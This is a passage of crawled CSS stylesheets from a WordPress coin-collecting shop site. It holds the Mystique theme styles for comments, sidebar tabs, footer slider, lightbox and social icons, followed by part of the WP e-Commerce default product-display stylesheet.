li.comment .comment-head{background-color:#5e5e5e;background-repeat:no-repeat;background-position:left bottom;position:relative;color:#e4e4e4;padding:0 0 6px 0;margin:0;line-height:normal;}
li.comment .comment-head.comment-author-admin,li.comment .comment-head.bypostauthor{background-position:-1000px bottom;color:#fff;text-shadow:rgba(0,0,0,0.4) 1px 1px 1px;}


li.comment.withAvatars .comment-head{padding-left:78px;}
li.comment .comment-head .author{margin:0;padding: 4px 1em 16px 1em;line-height:150%;}
li.comment .comment-head a{color:#fff;text-decoration:underline;}
li.comment .comment-head a:hover{text-decoration:none;}
li.comment .comment-head .author .by{font-weight:bold;}
li.comment .comment-body{background:#f6f6f6 url(images/comment-bg.gif) no-repeat right bottom;padding:.4em 1em;}
li.comment .comment-body p{margin:0;padding: 0 0 1em 0;}
li.comment .avatar-box{position:absolute;bottom:0px;width:48px;height:48px;left:8px;z-index:2;padding:3px;background-color:#fff;border: 1px solid #bfbfbf;}
li.comment .controls{position:absolute;right:10px;top:8px;margin-top:16px;}
li.comment .controls a{display:block;background-color:#e4e4e4;padding:4px 8px;color:#4e4e4e;text-shadow:#fff 1px 1px 1px;font-weight:bold;text-transform:uppercase;text-decoration:none;float:left;margin-right:4px;border-top:1px solid #fff;}
li.comment .controls a:hover{background-color:#ed1e24;border-top:1px solid #ff284b;color:#fff;text-shadow:#333 1px 1px 1px;}

li.ping{background:transparent url(images/dot.gif) repeat-x left bottom;padding:0 0 .6em 0;margin:.2em 0;line-height:150%;}
li.ping a{font-weight:bold;font-size:115%;text-decoration:none;}

/* comment form */
.comment-form{background:#f6f6f6 url(images/comment-bg.gif) no-repeat right bottom;border-top:1px solid #ddd;padding:1em;margin:1em 0;float:left;}
.comment-form #comment{width:90%;}

#cancel-reply{display:none;}
#comment_post_status{font-weight:bold;}

/* comment navi */
.comment-navigation{margin:1em 0;display:block;}
.comment-navigation a{border:#ddd 1px solid;padding:3px 6px;text-decoration:none;}
.comment-navigation a:hover{border:#ff284b 1px solid;background-color:#ed1e24;color:#fff;}
.comment-navigation span.current{border:#2cb9db 1px solid;color:#fff;padding:3px 6px;text-decoration:none;background-color:#0071bb;}

.comment-navigation a.loading{border:0;padding:3px 8px;border:0;background:transparent url(images/loader-white.gif) no-repeat center center;}


/* search */
.search-form{position:relative;margin:0 8px 0 4px;width:auto !important;width: 400px;max-width:400px;}
.search-form form fieldset{border:0;margin:0;padding:0;background:none;background-color:transparent;}
.search-form #searchfield{background-repeat:no-repeat;background-position:left top;height:34px;display:block;margin-right:55px;}
.search-form input.text{border:0;margin:9px 0 0 34px;padding:0;}
.search-form input.submit{background-color:transparent;background-repeat:no-repeat;background-position:right -34px;height:34px;width:56px;margin:0;padding:0;position:absolute;right:0;top:0;border:0;text-transform:uppercase;text-shadow:#fff 1px 1px 1px;font-weight:bold;font-size:160%;color:#9b9b9b;cursor:pointer;}
.search-form input.submit:hover{background-position:right bottom;}
#primary-content .search-form{margin:2em 0;}

/* block style */
.block h3.title{font-weight:bold;font-size:130%;background-repeat:no-repeat;background-position:left top;color:#fff;line-height:100%;letter-spacing:normal;margin:0;padding:0;text-shadow:1px 1px 1px rgba(0,0,0,0.4);text-transform:uppercase;text-align:left;line-height:23px;}
.block h3.title span{background-repeat:no-repeat;background-position:right top;margin-left:7px;display:block;padding:4px 8px 0 4px;}
.block h3.title a{color:#fff;text-decoration:none;}
.block h3.title a:hover{color:#FFFF00;}
.block .block-div{background-color:transparent;background-repeat:no-repeat;background-position:left bottom;width:7px;height:23px;float:left;}
.block .block-div-arrow{background-color:transparent;background-repeat:no-repeat;background-position:right bottom;height:23px;margin-left:7px;}

.block fieldset{margin:0;padding:0 1.3em;border:0;background-color:transparent;}



.box{max-width:600px;position:relative;z-index:5;color:#eee;}
.box-top-left{background:transparent url(images/box.png) no-repeat left top;padding-left:7px;}
.box-top-right{background:transparent url(images/box.png) no-repeat right top;height:7px;}
.box-main{background:transparent url(images/box.png) no-repeat left bottom;padding-left:7px;}
.box-main .box-content{background:transparent url(images/box.png) no-repeat right bottom;padding:10px 7px 10px 0;}

.box a{color:#fff;}
.box .tag-cloud{text-align:justify;line-height:150%;}
.box .tag-cloud a{vertical-align:middle;text-decoration:none;padding:0 0.2em;letter-spacing:-0.02em;color:#ccc;text-shadow:#000 1px 1px 1px;}
.tag-cloud a:hover{background-color:#dde90d;color:#000;text-shadow:rgba(0,0,0,0.6) 1px 1px 1px;}

.sidebar-tabs{position:relative;padding-top:44px;}

ul.box-tabs, ul.box-tabs li{padding:0;margin:0;line-height:100%;list-style-type:none;background:none;}
ul.box-tabs{position:absolute;right:6px;top:0;z-index:10;height:50px;overflow:hidden;}
ul.box-tabs li{float:right;margin-right:3px;}

ul.box-tabs li a{width:43px;height:50px;display:block;background:transparent url(images/box-tabs.png) no-repeat left top;}

ul.box-tabs li.categories a{background-position:0px 0px;}
ul.box-tabs li.popular a{background-position:-43px 0px;}
ul.box-tabs li.recentcomm a{background-position:-86px 0px;}
ul.box-tabs li.tags a{background-position:-129px 0px;}
ul.box-tabs li.archives a{background-position:-172px 0px;}

ul.box-tabs li a:hover{height:43px;}
ul.box-tabs li.active a:hover{height:50px;}

ul.box-tabs li.categories.active a,ul.box-tabs li.categories a:hover{background-position:0px -50px;}
ul.box-tabs li.popular.active a,ul.box-tabs li.popular a:hover{background-position:-43px -50px;}
ul.box-tabs li.recentcomm.active a,ul.box-tabs li.recentcomm a:hover{background-position:-86px -50px;}
ul.box-tabs li.tags.active a,ul.box-tabs li.tags a:hover{background-position:-129px -50px;}
ul.box-tabs li.archives.active a,ul.box-tabs li.archives a:hover{background-position:-172px -50px;}

ul.box-tabs li a span{display:none;}

/* menu list */
.box ul.menuList,.box ul.menuList li{margin:0;padding:0;list-style-type:none;font-size:100%;}
.box ul.menuList{background:transparent url(images/dot2.gif) repeat-x left bottom;margin-bottom:.6em;padding-bottom:2px;}
.box ul.menuList li{background:transparent url(images/dot2.gif) repeat-x left top;display:block;padding:2px 0 0px;}
.box ul.menuList li li{background-image:none;}
.box ul.menuList li a{display:block;text-decoration:none;padding:3px 25px 3px 0;color:#ccc;}
.box ul.menuList.categories li a{padding-right:25px;} /* rss icon space */
.box ul.menuList li a:hover{color:#fff;}
.box ul.menuList li a span.entry{background:transparent url(images/icons.png) no-repeat 4px -816px;padding-left:18px;display:block;font-weight:bold;}
.box ul.menuList li a span.entry .details{font-weight:normal;font-style:italic;display:block;}
.box ul.menuList li a span.entry .details.inline{display:inline;}
.box ul.menuList li a:hover span.entry{background-position:4px -1005px;}
.box ul.menuList li li a span.entry{background:none;}
.box ul.menuList .fadeThis{position:relative;z-index:1;}
.box ul.menuList span.hover{position:absolute;top:0;left:0;display:block;height:100%;width:100%;background-color:#747474;z-index:-1;padding:0!important;}

/* sub menus */
.box ul.menuList ul{margin:0 0 1em 0;padding:0;}
.box ul.menuList li li{margin:0 0 0 1.8em;padding:0;float:none;background:none;width:auto;}
.box ul.menuList li li li{margin-left:1em;}
.box ul.menuList li li a{text-transform:none;padding:0;font-size:100%;font-style:italic;}
.box ul.menuList li li a:hover{background:none;}

/* rss popups */
.box ul.menuList li.cat-item{position:relative;}
.box ul.menuList li.cat-item a.rss{position:absolute;padding:0;margin:0;display:none;background:transparent url(images/icons.png) no-repeat center -664px;width:24px;height:22px;top:0;right:6px;z-index:10;cursor:pointer;}
.box ul.menuList li.cat-item li.cat-item a.rss{background:none;visibility:hidden;}
.box ul.menuList li li .fadeThis{position:static;background:none;}
.box ul.menuList li li .fadeThis span.hover{display:none;}


.box ul.menuList.recentcomm li a span.entry,.box ul.menuList.recentcomm li a:hover span.entry{background:transparent url(images/icons.png) no-repeat 0px -1280px;padding-left:20px;}


/*** FOOTER ***/

#footer{
  background: #fff;
}

/* block slider */
#footer-blocks{position:relative;margin:0 auto 1em auto;}
#footer-blocks.withSlider{width:980px;}

#footer-blocks .leftFade,#footer-blocks .rightFade{background:transparent repeat-y left top;position:absolute;width:46px;min-height:100%;height:100%;/* <- for opera */top:0;z-index:10;}
#footer-blocks .leftFade{left:0;}
#footer-blocks .rightFade{background-position:right top;right:0;}
.slide-container{width:100%;overflow:hidden;position:relative;margin:0 auto;}
ul.slides{position:relative;top:0;left:0;list-style-type:none;margin:0;padding:0;width:100%;min-height:100%;display:block;}
#footer-blocks .slide-navigation a.next,#footer-blocks .slide-navigation a.previous{background:transparent no-repeat left top;width:30px;height:42px;position:absolute;z-index:12;top:60px;}
#footer-blocks .slide-navigation a.next{background-position:right top;right:0;}
#footer-blocks .slide-navigation a.previous{left:0;}
#footer-blocks .slide-navigation a.next:hover{background-position:right bottom;}
#footer-blocks .slide-navigation a.previous:hover{background-position:left bottom;}
#footer-blocks .slide-navigation a.next span,#footer-blocks .slide-navigation a.previous span{display:none;}
ul.slides li.slide{list-style-type:none;position:relative;top:0;margin:0;padding:1em 0 0;display:block;}

/* only hide if slider is enabled (it is if there are more than 3 blocks) */
.withSlider ul.slides li.slide.page-content{position:absolute;display:none;width:980px;}

#footer-blocks ul.slides li.slide .slide-content{width:95%;margin:0 auto;}

ul.slides li.slide .slide-content ul.blocks,#footer-blocks ul.slides li.slide .slide-content ul.blocks li.block{list-style-type:none;margin:0;padding:0;}
ul.slides li.slide .slide-content ul.blocks li.block{width:33%;float:left;margin:0;padding:0;position:relative;}
ul.slides li.slide .slide-content ul.blocks li.block .block-content{padding:0 .8em;}
/* block width based on widget number (default block width is 30% + spacing, 3 blocks per slide) */
ul.slides li.slide .slide-content ul.blocks.widgetcount-1 li.block{width:100%;}
ul.slides li.slide .slide-content ul.blocks.widgetcount-2 li.block{width:50%;}
ul.slides li.slide .slide-content ul.blocks.widgetcount-3 li.block{width:33%;}
ul.slides li.slide .slide-content ul.blocks.widgetcount-4 li.block{width:25%;}
ul.slides li.slide .slide-content ul.blocks.widgetcount-4 li.block .block-content{padding:0 .6em;}
ul.slides li.slide .slide-content ul.blocks.widgetcount-5 li.block{width:20%;}
ul.slides li.slide .slide-content ul.blocks.widgetcount-5 li.block .block-content{padding:0 .5em;}
ul.slides li.slide .slide-content ul.blocks.widgetcount-6 li.block{width:16.6%;}
ul.slides li.slide .slide-content ul.blocks.widgetcount-6 li.block .block-content{padding:0 .4em;}

ul.slides li.slide .slide-content ul.blocks li.block h4.title{font-size:160%;font-weight:bold;background:#eee no-repeat left top;padding:.4em .6em;margin:0 0 .2em;text-shadow:#fff 1px 1px 1px;line-height:100%;color:#797979;position:relative;}


ul.slides li.slide.slide-2,
ul.slides li.slide.slide-3,
ul.slides li.slide.slide-4,
ul.slides li.slide.slide-5,
ul.slides li.slide.slide-6,
ul.slides li.slide.slide-7,
ul.slides li.slide.slide-8{display:none;}

/* copyright & other info */
#footer #copyright{display:block;padding:1em 2em;text-align:center;border-top:1px solid #ddd;line-height:200%;}

#footer a.rss-subscribe{padding:4px 8px 4px 28px;background:#666 url(images/icons.png) no-repeat 2px -666px;color:#fff;text-decoration:none;text-transform:uppercase;font-weight:bold;}
#footer a.valid-xhtml,#footer a.valid-css,#footer a#goTop{padding:4px 8px 4px 8px;color:#fff;background-color:#666;text-decoration:none;text-transform:uppercase;font-weight:bold;}


/*** BLOCKS ***/

/* info */
.block-info{font-size: 150%;font-weight:bold;text-align:center;padding: .3em .7em;background-color:#eee;text-shadow:#fff 1px 1px 1px;border:1px solid #fff;}

/* increase right padding to fit rss icon */
.block-categories ul.menuList.linkBased li a span.entry{display:block;text-decoration:none;padding-right:36px;}

/* twitter */
.block-twitter ul, .block-twitter ul li{padding:0;margin:0;list-style-type:none;}
.block-twitter ul{background:transparent url(images/dot.gif) repeat-x left top;padding-top:.2em;}
.block-twitter ul li,.block-twitter ul li:hover{background:transparent url(images/dot.gif) repeat-x left bottom;margin-bottom:.2em;padding-bottom:.2em;}
.block-twitter ul li span.entry{background:transparent url(images/icons.png) no-repeat 6px -383px;padding-left:24px;display:block;}
.block-twitter div.avatar{float:left;display:block;margin-left:10px;}
.block-twitter div.info{float:left;display:block;padding:2px 0 0 10px;line-height:175%;font-weight:bold;}
.block-twitter div.info .followers{font-size:125%;}
.block-twitter a.date{color:#bbb;text-decoration:none;font-style:italic;font-size:85%;display:block;}
.block-twitter a.date:hover{color:#ed1e24;}
.block-twitter .links{text-align:right;background:transparent repeat-x left bottom;padding-right:1em;}
.block-twitter a.followMe{position:absolute;background:transparent no-repeat center top;width:45px;height:57px;display:block;top:-14px;right:20px;z-index:4;}
.block-twitter a.followMe span{display:none;}
.block-twitter h3.title span{padding-right:60px;}
.block-twitter .loading{background:transparent url(images/loader-white.gif) no-repeat 6px 6px;padding:6px 10px 6px 28px;float:left;}

/* flickr */
.block-flickr h3.title{position:relative;}
.block-flickr h3.title span{padding-left:42px;}
.block-flickr h3.title span.icon{background:transparent no-repeat left top;top:30%;left:0;position:absolute;width:37px;height:17px;padding:0;}
.block-flickr ul,.block-flickr ul li{list-style-type:none;padding:0;margin:0;}
.block-flickr li{float:left;}
.block-flickr li a{padding:0 2px;display:block;}
.block-flickr li img{border:5px solid #eee;}
.block-flickr .flickrGallery{padding-left:4px;}

/* login */
.block-login .avatar img{border:6px solid #ddd;}


/*** MISC ***/

/* lightbox */
div#fancyoverlay{position:fixed;top:0;left:0;width:100%;height:100%;background-color:#000;display:none;z-index:30;}
div#fancywrap{text-align:left;}
div#fancyloading{position:absolute;height:40px;width:40px;cursor:pointer;display:none;overflow:hidden;background:transparent;z-index:100;}
div#fancyloading div{position:absolute;top:0;left:0;width:40px;height:480px;background:transparent url(images/loader.gif) no-repeat;}
div#fancyloadingoverlay{position:absolute;background-color:#FFF;z-index:30;}
div#fancyouter{position:absolute;top:0;left:0;z-index:90;padding:18px 18px 33px;margin:0;overflow:hidden;background:transparent;display:none;}
div#fancyinner{position:relative;width:100%;height:100%;background-color:#eee;-moz-box-shadow:0px 0px 20px rgba(0,0,0,0.85);-moz-border-radius:8px;-webkit-box-shadow:0px 0px 20px rgba(0,0,0,0.85);-webkit-border-radius:8px;box-shadow:0px 0px 20px rgba(0,0,0,0.85);border-radius:8px;}
div#fancycontent{margin:0;z-index:100;position:absolute;}
div#fancydiv{background-color:#000;color:#fff;height:100%;width:100%;z-index:100;}
img#fancyimg{position:absolute;top:0;left:0;border:0;padding:0;margin:0;z-index:100;width:100%;height:100%;}
#fancyframe{position:relative;width:100%;height:100%;display:none;}
#fancyajax{width:100%;height:100%;overflow:auto;}
a#fancyleft,a#fancyright{position:absolute;bottom:0;height:100%;width:35%;cursor:pointer;z-index:111;display:none;outline:none;}
a#fancyleft{left:0;}
a#fancyright{right:0;}
span.fancyico{position:absolute;top:50%;margin-top:-15px;width:30px;height:42px;z-index:112;cursor:pointer;display:block;opacity:0.5;}
span#fancyleftico{left:-9999px;background:transparent url(images/block-nav.png) no-repeat left top;}
span#fancyrightico{right:-9999px;background:transparent url(images/block-nav.png) no-repeat right top;}
a#fancyleft:hover{visibility:visible;}
a#fancyright:hover{visibility:visible;}
a#fancyleft:hover span{left:20px;}
a#fancyright:hover span{right:20px;}
.fancybigIframe{position:absolute;top:0;left:0;width:100%;height:100%;background:transparent;}
div#fancytitle{width:100%;z-index:100;display:none;background-color:#4e4e4e;color:#fff;text-align:center;font-weight:bold;font-size:150%;padding:.2em 0;}

/* page controls */
#pageControls{position:absolute;right:0;top:0;width:25%;height:100px;z-index:4;}
#pageControls a{background:transparent url(images/page-controls.png) no-repeat right top;position:absolute;width:22px;height:21px;right:10px;top:10px;cursor:pointer;z-index:15;}
#pageControls a:hover{background-position:right bottom;}
#pageControls a.fontSize{background-position:left top;right:36px;}
#pageControls a.fontSize:hover{background-position:left bottom;}


/* other */
.clearFieldBlurred{color:#ccc;font-style:italic;font-weight:normal;}
.clearFieldActive{color:#4e4e4e;font-weight:bold;}
.error{color:#ed1e24;}
.success{color:#a0c207;}
.divider{padding:1em 0 0 0;display:block;background:transparent url(images/dot.gif) repeat-x left bottom;height:2px;min-height:2px;}
.altText{font-style:italic;}
.highlight{background-color: #FFE4B5;}


/* clearfix */
.clearfix:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0;}

img.alignleft,img.alignright{padding:3px;margin-top:4px;margin-bottom:4px;border-radius:4px;}
.alignleft{float:left;margin-right:8px;}
.alignright{float:right;margin-left:8px;}
.aligncenter{display:block;margin-left:auto;margin-right:auto;text-align:center;}
.bubble-trigger{position:relative;}
.bubble{display:none;position:absolute;z-index:10;}

/* jquery caption - to do */
.imgCaption{position:relative;overflow:hidden;padding:0;border:0;margin-top:8px;margin-bottom:8px;display:inline-block;}
.imgCaption p{position:absolute;background-color:#000;color:#fff;width:100%;font-weight:bold;padding:0;margin:0;line-height:150%;text-align:center;border:0;z-index:10;left:0;opacity:0.6;}
.imgCaption p span{ padding:12px;display:block;}


.wp-caption{border: 1px solid #ddd;text-align:center;background-color:#f3f3f3;padding-top:4px;margin-top:10px;margin-bottom:10px;-moz-border-radius:3px;-khtml-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;}
.wp-caption img{margin:0;padding:0;border:0 none;}
.wp-caption-dd{font-size:11px;line-height:17px;padding:0 4px 5px;margin:0;}

.webshot{position:absolute;left:-20000px;background-color:rgba(0,0,0,0.4);padding:5px;z-index:10;display:none;-moz-box-shadow:0px 0px 8px rgba(0,0,0,0.4);-webkit-box-shadow:0px 0px 8px rgba(0,0,0,0.4);box-shadow:0px 0px 8px rgba(0,0,0,0.4);}
.webshot img{margin:0;padding:0;}


/* smiley adjustment */
img.wp-smiley{vertical-align:-15%;}



/* tabs (code inspired by smashing magazine's comment tabs */
ul.tabs li a{}
ul.tabs li a:hover{}
.tabbed-content div.sections{position:relative;overflow:hidden;}
.tabbed-content div.section{position:relative;display:none;}
.tabbed-content div.section h6.title{font-size:115%;font-weight:normal;font-style:italic;text-transform:uppercase;margin:0;padding:0;}

.tabs,.tabs li{margin:0;padding:0;list-style-type:none;}
.tabs-wrap{padding-bottom:30px;background-color:transparent;background-repeat:no-repeat;background-position:left 34px;margin:2em 0 .4em 0;}
.tabs{list-style:none;overflow:hidden;height:34px;position:relative;text-transform:uppercase;padding-right:12px;}
.tabs li{float:right;text-align:center;height:31px;background-color:transparent;background-repeat:no-repeat;background-position:right top;margin-right:-20px;padding-right:24px;margin-top:4px;position:relative;z-index:0;bottom:-4px;/* <-for the animation */line-height:28px;}
.tabs li a{height:31px;color:#4e4e4e;float:left;text-decoration:none;text-shadow:#fff 1px 1px 1px;font-weight:bold;background-color:transparent;background-repeat:no-repeat;background-position:left top;padding-left:26px;padding-right:4px;}
.tabs li:hover{background-position:right -66px;}
.tabs li:hover a,.tabs li a:hover{background-position:0 -66px;}
.tabs li.active{background-position:100% -33px;z-index:8;padding-right:24px;}
.tabs li.active a,.tabs li.active a:hover{background-position:0 -33px;color:#fff;text-shadow:rgba(0,0,0,0.4) 1px 1px 1px;}

a.js-link{cursor:pointer;text-decoration:underline;}
a.js-link:hover{text-decoration:none;}

.hidden{display:none;}


/* form container */
div.form{width:50%;}
#sidebar div.form,#footer div.form{width:100%;}
/* full width if there's only one widget in the footer */
#footer ul.slides li.slide .slide-content ul.blocks.widgetcount-1 div.form{width:50%;}
div.form .error{font-weight:bold;}
div.form fieldset{margin:0;padding:0;background:transparent;border:0;}


/*** WORDPRESS: SUPPORT FOR OTHER WIDGETS ***/

/* tag cloud */
.block-widget_tag_cloud{text-align:justify;line-height:150%;}
.block-widget_tag_cloud a{vertical-align:middle;text-decoration:none;padding:0 0.2em;letter-spacing:-0.02em;color:#666;}
.block-widget_tag_cloud a:hover{background-color:#dde90d;color:#000;}

/* calendar */
table#wp-calendar{width:100%;padding:0;margin:0;}
table#wp-calendar td,table#wp-calendar th{text-align:center;padding:2px;}
table#wp-calendar th{font-weight:bold;font-size:125%;}
table#wp-calendar caption{font-style:italic;text-align:right;}

.post-ratings{font-style:italic;font-size:85%;}
.post-ratings img{vertical-align:-10%;}
.post-ratings span.post-ratings-text{display:none !important;}


/*** PRINT STYLES ***/

@media print {
 body{background:white;color:black;font-size:10pt}
 .header-wrapper{display:none;}
 .shadow-left.main-wrapper,.main-wrapper .shadow-right,#main,#main-inside{background:none;}
 #main{background-color:#fff;}
 .page-content{width:100% !important;max-width:none !important;min-width:0 !important;}
 #footer-blocks .leftFade,#footer-blocks .rightFade{display:none;}
}

.socialsoc{width:295px;height:46px;display:block;position:absolute;bottom:-35px;z-index:0;}
a.facebooksoc{width: 39px;height: 37px;background: transparent url(http://www.piecedemonnaie.fr/wp-content/uploads/2012/10/pdm-social.png) 0 top; display: block;right:219px}
a.facebooksoc:hover{background: transparent url(http://www.piecedemonnaie.fr/wp-content/uploads/2012/10/pdm-social.png) 0 39px;}
a.twittersoc{width: 39px;height: 37px;background: transparent url(http://www.piecedemonnaie.fr/wp-content/uploads/2012/10/pdm-social.png) -39px top; display: block;right:169px}
a.twittersoc:hover{background: transparent url(http://www.piecedemonnaie.fr/wp-content/uploads/2012/10/pdm-social.png) -39px 39px;}
a.googlesoc{width: 39px;height: 37px;background: transparent url(http://www.piecedemonnaie.fr/wp-content/uploads/2012/10/pdm-social.png) -78px top; display: block;right:119px}
a.googlesoc:hover{background: transparent url(http://www.piecedemonnaie.fr/wp-content/uploads/2012/10/pdm-social.png) -78px 39px;}
a.mailsoc{width: 39px;height: 37px;background: url(http://www.piecedemonnaie.fr/wp-content/uploads/2012/10/pdm-social.png) -155px top; display: block;right:72px}
a.mailsoc:hover{background: transparent url(http://www.piecedemonnaie.fr/wp-content/uploads/2012/10/pdm-social.png) -155px 39px;}
a.rsssoc{width: 39px;height: 37px;background: url(http://www.piecedemonnaie.fr/wp-content/uploads/2012/10/pdm-social.png) -194px top; display: block;right:20px}
a.rsssoc:hover{background: transparent url(http://www.piecedemonnaie.fr/wp-content/uploads/2012/10/pdm-social.png) -194px 39px;}

--- FILE ---
content_type: text/css
request_url: http://images.piecedemonnaie.fr/wp-content/themes/mystique/wpsc-default.css.gzip?ver=3.8.9.5.649230
body_size: 5465
content:
/*
Theme Name: Default Theme
Theme URI: http://instinct.co.nz
Description: Default Theme
Version: 3.5
Author: Roy Ho
Author URI: http://instinct.co.nz
*/

/*
 * If you delete this file, you can expect your WP e-Commerce installation to break in some manner
 * to create your own theme copy, and paste this file, change the names and alter to your tastes
*/
/*-----UTILITY-----*/
.group:after {
	content:" ";
	display:block;
	height:0;
	clear:both;
	visibility:hidden;
}
/*-----IE SPECIFIC STYLESHEET-----*/

/*-----UTILITY-----*/
/* for IE6 */
* html .group {
	height:1%;
}

/* for IE7 */
*:first-childhtml .group {
	min-height:1px;
}

/*-----GENERAL-----*/

#default_products_page_container .imagecol img, #list_view_products_page_container img, #grid_view_products_page_container img {
	margin:0;
	padding:0;
	border:1px solid #ccc;
}

.wpsc_hidden{
	display:none;
}

/*-----DEFAULT PRODUCT DISPLAY-----*/
#default_products_page_container {
	width:100%;	
	position:relative;
	line-height:1.2em;
}

#default_products_page_container .wpsc_page_numbers_top {
	margin-bottom:20px;	
}

#default_products_page_container .wpsc_page_numbers_bottom {
	margin-top:20px;	
}

.wpsc_category_grid_item {
	text-align: center;
	background: #EFEFEF;
	border: 1px solid #CCC;
	margin:10px;
	text-decoration: none;
}

.wpsc_category_grid_item .item_no_image {
	color:#000;
}


#default_products_page_container .wpsc_page_numbers_top a:link, #default_products_page_container .wpsc_page_numbers_top a:visited, #default_products_page_container .wpsc_page_numbers_bottom a:link, #default_products_page_container .wpsc_page_numbers_bottom a:visited {
	padding:5px 4px;

}


#default_products_page_container .wpsc_page_numbers_top a:hover, #default_products_page_container .wpsc_page_numbers_top a:active, #default_products_page_container .wpsc_page_numbers_bottom a:hover, #default_products_page_container .wpsc_page_numbers_bottom a:active {

}

#default_products_page_container .wpsc_page_numbers_top span.current, #default_products_page_container .wpsc_page_numbers_top span.current, #default_products_page_container .wpsc_page_numbers_bottom span.current, #default_products_page_container .wpsc_page_numbers_bottom span.current {
	padding:5px 4px;
}

.default_product_display {
	margin-bottom:20px;
	padding:10px;
	position:relative;
}

.default_product_display .imagecol {

	text-align: right;
	display: table-cell;
	vertical-align: middle;
	min-height: 160px;
	height: 100%;
	overflow: auto;

}

.default_product_display .imagecol img.product_image {
	background-color:#efefef;	
}

.default_product_display .imagecol img.no-image, #content .default_product_display .imagecol img.no-image {
	background-color:#EFEFEF;
	display:block;
}

.default_product_display .productcol {
	vertical-align: middle;
	min-height: 50px;
}

.default_product_display h2.prodtitle, #content .default_product_display h2.prodtitle {
	margin:0 0 5px 0;
	line-height:1;
	clear:none;
}

.default_product_display span.sale {
	position:absolute;
	top:-10px;
	left:-10px;
	text-indent:-9999px;
	display:block;
}

.default_product_display .wpsc_description, #content .default_product_display .wpsc_description {
	font-size:13px;	
	line-height:1.4em;
}

.default_product_display .additional_description, #content .default_product_display .additional_description {
	font-size:13px;	
	line-height:1.4em;
	margin:0;
}

.default_product_display .additional_description_container {
	margin:20px 0;	
}

.default_product_display a.additional_description_link:link, .default_product_display a.additional_description_link:visited {
	text-decoration:underline;
	color:#0062ce;
	margin-left:5px;
}

.default_product_display a.additional_description_link:hover, .default_product_display a.additional_description_link:active {
	text-decoration:none;
}

.default_product_display .additional_description {
	display:none;	
}

.default_product_display form.product_form fieldset, #content .default_product_display form.product_form fieldset {
	border: none;
	padding: 0px;
}

.default_product_display form.product_form fieldset legend, #content .default_product_display form.product_form fieldset legend {
	font-size:18px;
	font-weight: normal;
	padding:0px;
}

.default_product_display .wpsc_variation_forms {
	padding:2px;	
	margin-bottom:10px;
}

.wpsc_select_variation{
	position:relative;
}

.default_product_display .wpsc_variation_forms table, #content .default_product_display .wpsc_variation_forms table, .default_product_display .wpsc_variation_forms table tr, #content .default_product_display .wpsc_variation_forms table tr, .default_product_display .wpsc_variation_forms table td, #content .default_product_display .wpsc_variation_forms table td {
	border:none;
	border-collapse:collapse;	
	margin:0;
}

.default_product_display .wpsc_variation_forms table td.col1, #content .default_product_display .wpsc_variation_forms table tr td.col1 {
	width:10%;	
	text-align:left;
	margin:0;
	padding:2px;
}

.default_product_display .wpsc_variation_forms table td.col2, #content .default_product_display .wpsc_variation_forms table tr td.col2 {
	width:80%;	
	text-align:left;
	margin:0;
	padding:2px;
}

.default_product_display .wpsc_variation_forms label {
	font-family: Georgia, "Bitstream Charter", serif;
	font-size:14px;
	color:#000
}

.default_product_display .wpsc_variation_forms select {
	margin:0;
	min-width:100px;
	max-width:200px;
}

.default_product_display .wpsc_quantity_update {
	margin-bottom:10px;
	padding-bottom:10px;
	margin-left:10px;
}

.default_product_display .wpsc_quantity_update input, #content .default_product_display .wpsc_quantity_update input {
	margin:0;
	line-height:1.2em;
	font-size:12px;
}


.default_product_display .wpsc_quantity_update label, #content .default_product_display .wpsc_quantity_update label {
	font-family: Georgia, "Bitstream Charter", serif;
	margin:0;
	line-height:1.2em;
	font-size:12px;
	color:#F60;
}

.default_product_display .wpsc_product_price {
	margin-bottom:3px;
	font-size:14px;
	padding:1px;
	display:inline-block;
	*zoom:1;
}


.default_product_display .in_stock,
.single_product_display .in_stock {
	position: relative;
	background-image: url(wpsc-images/yes_stock.png);
	background-repeat: no-repeat;
	padding-left: 20px;
	left:-5px;
}

.default_product_display .out_of_stock,
.single_product_display .out_of_stock {
	position: relative;
	background-image: url(wpsc-images/outofstock.png);
	background-repeat: no-repeat;
	padding-left: 20px;
	left:-5px;
}


.default_product_display .wpsc_product_price p, #content .default_product_display .wpsc_product_price p {
	margin:0;
	color: #398911;
	font-weight : bold;
}

.default_product_display .wpsc_product_price span.oldprice {
	text-decoration:line-through;
	color:#666;
}

.default_product_display p.soldout, #content .default_product_display p.soldout {
	font-weight:bold;
	font-size:14px;
	color:#C33;	
	background:url(wpsc-images/outofstock.png) no-repeat scroll 0 2px transparent;
	padding-left:18px;
	margin:0;
}

.default_product_display div.wpsc_loading_animation {
	visibility:hidden;	
	margin-top:0px;
	float: right;
}

.default_product_display div.wpsc_loading_animation img, #content .default_product_display div.wpsc_loading_animation img {
	border:none;
}

.default_product_display .product_footer .product_average_vote strong  {
	font-size:0.8em;	
	float:left;
}

.default_product_display .product_footer .product_average_vote span  {
	font-size:0.8em;	
	float:left;
}

.default_product_display .product_footer .product_user_vote {
	clear:both;
	font-size:0.8em;	
	float:left;
}

.default_product_display .wpcart_gallery img, #content .default_product_display .wpcart_gallery img {
	margin-right:6px;
	border:1px solid #ccc;	
}

.wpcart_gallery .attachment-gold-thumbnails, .imagecol .product_image{
	cursor: -webkit-zoom-in;
	cursor: -moz-zoom-in;
}


.single_product_display form.product_form .wpsc_buy_button_container,
#content .single_product_display form.product_form .wpsc_buy_button_container{
	text-align: right;
}

.default_product_display .wpsc_buy_button_container{
}

/*-----LIST VIEW PRODUCT DISPLAY-----*/
#list_view_products_page_container {
/* 	width:650px;	 */
	position:relative;
}

#list_view_products_page_container .wpsc_page_numbers_top {
	margin-bottom:20px;	
}

#list_view_products_page_container .wpsc_page_numbers_bottom {
	margin-top:10px;	
}

#list_view_products_page_container p, #content #list_view_products_page_container p {
	line-height:1.2em;
	margin:0;
	padding:0;	
}

#list_view_products_page_container span.sale {
	display:none;
}


#list_view_products_page_container input, #content #list_view_products_page_container input, #list_view_products_page_container textarea, #content #list_view_products_page_container textarea {
	margin:0;
	padding:0;
}

table.list_productdisplay form.product_form {
	display:inline;
}

table.list_productdisplay .quantity_container {
	display:inline;	
}

input[type="submit"].wpsc_buy_button{
	font-size: 12px;
	background: transparent url('/wp-content/plugins/wp-e-commerce/images/achat-piece.png') no-repeat top left;
	text-transform: uppercase;
	color :white ;
	height: 27px;
    	width: 136px;
	border: none;
	font-weight: bold;
	line-height: 1.2em;
	text-align: left;
}

.more-link{
	font-size: 13px;
	background: transparent no-repeat top left;
